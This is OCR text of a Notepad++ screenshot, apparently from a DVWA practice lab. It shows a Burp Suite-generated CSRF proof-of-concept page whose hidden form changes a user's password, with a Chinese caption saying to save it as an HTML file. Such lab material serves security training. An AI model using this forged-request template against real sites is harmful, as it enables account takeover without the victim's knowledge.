 D:\桌面\CSRF(low).html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
CSRF(low).html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="password" />
7 <input type="hidden" name="password&#95;conf" value="password" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
将复制的粘贴到新建文本里，改成HTML后缀
Hyper Text Markup Language fil length : 476 lines : 13 Ln : 10 Col : 12 Pos : 455 Windows (CR LF) UTF-8 IN